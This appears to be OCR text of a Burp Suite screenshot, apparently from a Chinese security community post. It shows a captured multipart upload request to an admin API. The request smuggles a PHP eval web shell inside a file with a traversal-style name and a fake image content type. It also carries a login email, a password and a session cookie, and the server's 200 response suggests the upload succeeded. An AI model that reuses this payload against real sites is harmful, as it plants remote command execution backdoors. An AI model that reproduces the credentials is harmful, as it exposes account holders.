 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST /admin/api.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer:
http:
mode%3Dproject_files
Cookie: PHPSESSID=kfasc15ue2khru3kobagv5i8a1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------5341207034537
Content-Length: 454
-----------------------------5341207034537
Content-Disposition: form-data; name="snapshot"; filename="..-..-a.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------5341207034537
Content-Disposition: form-data; name="login_account"
kai.su@
-----------------------------5341207034537
Content-Disposition: form-data; name="login_password"
12031014
-----------------------------5341207034537
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Dec 2019 04:01:50 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.34
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
1
? < + > Type a search term 0 matches
先知社区
Ready
193 bytes | 151 millis